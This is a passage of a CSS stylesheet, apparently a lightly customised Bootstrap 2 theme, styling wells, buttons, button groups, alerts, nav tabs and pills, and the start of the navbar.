     -moz-border-radius: 4px;
          border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-large {
  padding: 24px;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.well-small {
  padding: 9px;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
     -moz-transition: opacity 0.15s linear;
       -o-transition: opacity 0.15s linear;
          transition: opacity 0.15s linear;
}

.fade.in {
  opacity: 1;
}

.collapse {
/*  position: relative;*/
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
     -moz-transition: height 0.35s ease;
       -o-transition: height 0.35s ease;
          transition: height 0.35s ease;
}

.collapse.in {
  height: auto;
}

.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}

.close:hover {
  color: #000;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.btn {
  display: inline-block;
  *display: inline;
  padding: 4px 14px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 14px;
  line-height: 20px;
  *line-height: 20px;
  color: #333;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  *background-color: #e6e6e6;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #fff, #e6e6e6);
  background-image: -o-linear-gradient(top, #fff, #e6e6e6);
  background-image: linear-gradient(to bottom, #fff, #e6e6e6);
  background-image: -moz-linear-gradient(top, #fff, #e6e6e6);
  background-repeat: repeat-x;
  border: 1px solid #bbb;
  *border: 0;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-bottom-color: #a2a2a2;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fffff', endColorstr='#ffe6e6e6', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

.btn:active,
.btn.active {
  background-color: #ccc \9;
}

.btn:first-child {
  *margin-left: 0;
}

.btn:hover {
  color: #333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
  /* Buttons in IE7 don't get borders, so darken on hover */

  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
}

.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.btn.active,
.btn:active {
  background-color: #e6e6e6;
  background-color: #d9d9d9 \9;
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-color: #e6e6e6;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.btn-large {
  padding: 9px 14px;
  font-size: 16px;
  line-height: normal;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}

.btn-large [class^="icon-"] {
  margin-top: 2px;
}

.btn-small {
  padding: 3px 9px;
  font-size: 12px;
  line-height: 18px;
}

.btn-small [class^="icon-"] {
  margin-top: 0;
}

.btn-mini {
  padding: 2px 6px;
  font-size: 11px;
  line-height: 17px;
}

.btn-block {
  display: block;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}

.btn {
  border-color: #c5c5c5;
  border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25);
}

.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #006dcc;
  *background-color: #0044cc;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc);
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-repeat: repeat-x;
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #fff;
  background-color: #0044cc;
  *background-color: #003bb3;
}

.btn-primary:active,
.btn-primary.active {
  background-color: #003399 \9;
}

.btn-warning {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #faa732;
  *background-color: #f89406;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  border-color: #f89406 #f89406 #ad6704;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}

.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #fff;
  background-color: #f89406;
  *background-color: #df8505;
}

.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}

.btn-danger {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #da4f49;
  *background-color: #bd362f;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
  background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
  background-repeat: repeat-x;
  border-color: #bd362f #bd362f #802420;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}

.btn-danger:hover,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #fff;
  background-color: #bd362f;
  *background-color: #a9302a;
}

.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 \9;
}

.btn-success {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  *background-color: #51a351;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-repeat: repeat-x;
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}

.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #fff;
  background-color: #51a351;
  *background-color: #499249;
}

.btn-success:active,
.btn-success.active {
  background-color: #408140 \9;
}

.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #49afcd;
  *background-color: #2f96b4;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
  background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
  background-repeat: repeat-x;
  border-color: #2f96b4 #2f96b4 #1f6377;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}

.btn-info:hover,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #fff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}

.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}

.btn-inverse {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #363636;
  *background-color: #222;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222));
  background-image: -webkit-linear-gradient(top, #444444, #222);
  background-image: -o-linear-gradient(top, #444444, #222);
  background-image: linear-gradient(to bottom, #444444, #222);
  background-image: -moz-linear-gradient(top, #444444, #222);
  background-repeat: repeat-x;
  border-color: #222 #222 #000;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}

.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #fff;
  background-color: #222;
  *background-color: #151515;
}

.btn-inverse:active,
.btn-inverse.active {
  background-color: #080808 \9;
}

button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}

button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}

.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.btn-link {
  color: #0088cc;
  cursor: pointer;
  border-color: transparent;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.btn-link:hover {
  color: #005580;
  text-decoration: underline;
  background-color: transparent;
}

.btn-link[disabled]:hover {
  color: #333;
}

.btn-group {
  position: relative;
  *margin-left: .3em;
  font-size: 0;
  white-space: nowrap;
  vertical-align: middle;
}

.btn-group:first-child {
  *margin-left: 0;
}

.btn-group + .btn-group {
  margin-left: 5px;
}

.btn-toolbar {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 0;
}

.btn-toolbar .btn-group {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
}

.btn-toolbar .btn + .btn,
.btn-toolbar .btn-group + .btn,
.btn-toolbar .btn + .btn-group {
  margin-left: 5px;
}

.btn-group > .btn {
  position: relative;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.btn-group > .btn + .btn {
  margin-left: -1px;
}

.btn-group > .btn,
.btn-group > .dropdown-menu {
  font-size: 14px;
}

.btn-group > .btn-mini {
  font-size: 11px;
}

.btn-group > .btn-small {
  font-size: 12px;
}

.btn-group > .btn-large {
  font-size: 16px;
}

.btn-group > .btn:first-child {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
}

.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-bottomright: 4px;
}

.btn-group > .btn.large:first-child {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 6px;
          border-bottom-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
          border-top-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  -moz-border-radius-topleft: 6px;
}

.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  -webkit-border-top-right-radius: 6px;
          border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
          border-bottom-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  -moz-border-radius-bottomright: 6px;
}

.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  *padding-top: 5px;
  padding-right: 8px;
  *padding-bottom: 5px;
  padding-left: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn-group > .btn-mini + .dropdown-toggle {
  *padding-top: 2px;
  padding-right: 5px;
  *padding-bottom: 2px;
  padding-left: 5px;
}

.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}

.btn-group > .btn-large + .dropdown-toggle {
  *padding-top: 7px;
  padding-right: 12px;
  *padding-bottom: 7px;
  padding-left: 12px;
}

.btn-group.open .dropdown-toggle {
  background-image: none;
  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn-group.open .btn.dropdown-toggle {
  background-color: #e6e6e6;
}

.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #0044cc;
}

.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}

.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}

.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}

.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}

.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222;
}

.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}

.btn-mini .caret,
.btn-small .caret,
.btn-large .caret {
  margin-top: 6px;
}

.btn-large .caret {
  border-top-width: 5px;
  border-right-width: 5px;
  border-left-width: 5px;
}

.dropup .btn-large .caret {
  border-top: 0;
  border-bottom: 5px solid #000;
}

.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.btn-group-vertical {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
}

.btn-group-vertical .btn {
  display: block;
  float: none;
  width: 100%;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.btn-group-vertical .btn + .btn {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical .btn:first-child {
  -webkit-border-radius: 4px 4px 0 0;
     -moz-border-radius: 4px 4px 0 0;
          border-radius: 4px 4px 0 0;
}

.btn-group-vertical .btn:last-child {
  -webkit-border-radius: 0 0 4px 4px;
     -moz-border-radius: 0 0 4px 4px;
          border-radius: 0 0 4px 4px;
}

.btn-group-vertical .btn-large:first-child {
  -webkit-border-radius: 6px 6px 0 0;
     -moz-border-radius: 6px 6px 0 0;
          border-radius: 6px 6px 0 0;
}

.btn-group-vertical .btn-large:last-child {
  -webkit-border-radius: 0 0 6px 6px;
     -moz-border-radius: 0 0 6px 6px;
          border-radius: 0 0 6px 6px;
}

.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  color: #c09853;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.alert h4 {
  margin: 0;
}

.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
}

.alert-success {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}

.alert-danger,
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}

.alert-info {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}

.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}

.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}

.alert-block p + p {
  margin-top: 5px;
}

.nav {
  margin-bottom: 20px;
  margin-left: 0;
  list-style: none;
}

.nav > li > a {
  display: block;
  color: #df4501;
}

.nav > li > a:hover {
  background-color: #eee;
}

.nav > .pull-right {
  float: right;
}

.nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 20px;
  color: #999;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
}

.nav li + .nav-header {
  margin-top: 9px;
}

.nav-list {
  padding-right: 15px;
  padding-left: 15px;
  margin-bottom: 0;
}

.nav-list > li > a,
.nav-list .nav-header {
  margin-right: -15px;
  margin-left: -15px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}

.nav-list > li > a {
  padding: 3px 15px;
}

.nav-list > .active > a,
.nav-list > .active > a:hover {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background-color: #0088cc;
}

.nav-list [class^="icon-"] {
  margin-right: 2px;
}

.nav-list .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}

.nav-tabs,
.nav-pills {
  *zoom: 1;
}

.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
  display: table;
  line-height: 0;
  content: "";
}

.nav-tabs:after,
.nav-pills:after {
  clear: both;
}

.nav-tabs > li,
.nav-pills > li {
  float: left;
}

.nav-tabs > li > a,
.nav-pills > li > a {
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
  line-height: 14px;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}

.nav-tabs > li {
  margin-bottom: -1px;
}

.nav-tabs > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 20px;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
     -moz-border-radius: 4px 4px 0 0;
          border-radius: 4px 4px 0 0;
}

.nav-tabs > li > a:hover {
  border-color: #eee #eee #ddd;
}

.nav-tabs > .active > a,
.nav-tabs > .active > a:hover {
  color: #555;
  cursor: default;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
}

.nav-pills > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 2px;
  margin-bottom: 2px;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}

.nav-pills > .active > a,
.nav-pills > .active > a:hover {
  color: #fff;
  background-color: #0088cc;
}

.nav-stacked > li {
  float: none;
}

.nav-stacked > li > a {
  margin-right: 0;
}

.nav-tabs.nav-stacked {
  border-bottom: 0;
}

.nav-tabs.nav-stacked > li > a {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.nav-tabs.nav-stacked > li:first-child > a {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-topleft: 4px;
}

.nav-tabs.nav-stacked > li:last-child > a {
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -moz-border-radius-bottomleft: 4px;
}

.nav-tabs.nav-stacked > li > a:hover {
  z-index: 2;
  border-color: #ddd;
}

.nav-pills.nav-stacked > li > a {
  margin-bottom: 3px;
}

.nav-pills.nav-stacked > li:last-child > a {
  margin-bottom: 1px;
}

.nav-tabs .dropdown-menu {
  -webkit-border-radius: 0 0 6px 6px;
     -moz-border-radius: 0 0 6px 6px;
          border-radius: 0 0 6px 6px;
}

.nav-pills .dropdown-menu {
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.nav .dropdown-toggle .caret {
  margin-top: 6px;
  border-top-color: #0088cc;
  border-bottom-color: #0088cc;
}

.nav .dropdown-toggle:hover .caret {
  border-top-color: #005580;
  border-bottom-color: #005580;
}

/* move down carets for tabs */

.nav-tabs .dropdown-toggle .caret {
  margin-top: 8px;
}

.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #555;
  border-bottom-color: #555;
}

.nav > .dropdown.active > a:hover {
  cursor: pointer;
}

.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover {
  color: #fff;
  background-color: #999;
  border-color: #999;
}

.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}

.tabs-stacked .open > a:hover {
  border-color: #999;
}

.tabbable {
  *zoom: 1;
}

.tabbable:before,
.tabbable:after {
  display: table;
  line-height: 0;
  content: "";
}

.tabbable:after {
  clear: both;
}

.tab-content {
  overflow: auto;
}

.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}

.tab-content > .active,
.pill-content > .active {
  display: block;
}

.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}

.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}

.tabs-below > .nav-tabs > li > a {
  -webkit-border-radius: 0 0 4px 4px;
     -moz-border-radius: 0 0 4px 4px;
          border-radius: 0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover {
  border-top-color: #ddd;
  border-bottom-color: transparent;
}

.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover {
  border-color: transparent #ddd #ddd #ddd;
}

.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}

.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}

.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}

.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
     -moz-border-radius: 4px 0 0 4px;
          border-radius: 4px 0 0 4px;
}

.tabs-left > .nav-tabs > li > a:hover {
  border-color: #eee #ddd #eee #eee;
}

.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover {
  border-color: #ddd transparent #ddd #ddd;
  *border-right-color: #fff;
}

.tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}

.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.tabs-right > .nav-tabs > li > a:hover {
  border-color: #eee #eee #eee #ddd;
}

.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover {
  border-color: #ddd #ddd #ddd transparent;
  *border-left-color: #fff;
}

.nav > .disabled > a {
  color: #999;
}

.nav > .disabled > a:hover {
  cursor: default;
  background-color: transparent;
}

.navbar {
  *position: relative;
  *z-index: 2;
  overflow: visible;
  color: #df4501;
}

.navbar-inner {
  min-height: 40px;
  padding-right: 20px;
  padding-left: 20px;
  background-color: #fafafa;
  background-image: -moz-linear-gradient(top, #fff, #f2f2f2);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#f2f2f2));
  background-image: -webkit-linear-gradient(top, #fff, #f2f2f2);
  background-image: -o-linear-gradient(top, #fff, #f2f2f2);
  background-image: linear-gradient(to bottom, #fff, #f2f2f2);
  background-repeat: repeat-x;
  border: 1px solid #d4d4d4;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fffff', endColorstr='#fff2f2f2', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
}

.navbar-inner:before,
.navbar-inner:after {
  display: table;
  line-height: 0;
  content: "";
}

.navbar-inner:after {
  clear: both;
}

.navbar .container {
  width: auto;
}

.nav-collapse.collapse {
  height: auto;
}

.navbar .brand {
  display: block;
  float: left;
  padding: 10px 20px 10px;
  margin-left: -20px;
  font-size: 20px;
  font-weight: 200;
  color: #777777;
  text-shadow: 0 1px 0 #fff;
}

.navbar .brand:hover {
}

.navbar-text {
  margin-bottom: 0;
  line-height: 40px;
}

.navbar-link {
  color: #777777;
}

.navbar-link:hover {
  color: #333;
}

.navbar .divider-vertical {
  height: 40px;
  margin: 0 9px;
  border-right: 1px solid #fff;
  border-left: 1px solid #f2f2f2;
}

.navbar .btn,
.navbar .btn-group {
  margin-top: 5px;
}

.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn {
  margin-top: 0;
}

.navbar-form {
  margin-bottom: 0;
  *zoom: 1;
}

.navbar-form:before,
.navbar-form:after {
  display: table;
  line-height: 0;
  content: "";
}

.navbar-form:after {
  clear: both;
}

.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
  margin-top: 5px;
}

.navbar-form input,
.navbar-form select,
.navbar-form .btn {
  display: inline-block;
  margin-bottom: 0;
}

.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
  margin-top: 3px;
}

.navbar-form .input-append,
.navbar-form .input-prepend {
  margin-top: 6px;
  white-space: nowrap;
}

.navbar-form .input-append input,
.navbar-form .input-prepend input {
  margin-top: 0;
}

.navbar-search {
  position: relative;
